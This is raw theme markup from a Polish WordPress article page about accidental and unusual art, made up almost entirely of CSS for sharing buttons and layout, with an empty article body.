background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-imponuja%25d1%2581ych-przykl%25d0%25b0dow-przypadkowej-i-nietypowej-sztuki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki" 
title="647f7c5ce3fbe.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>               </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-imponuja%25d1%2581ych-przykl%25d0%25b0dow-przypadkowej-i-nietypowej-sztuki%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
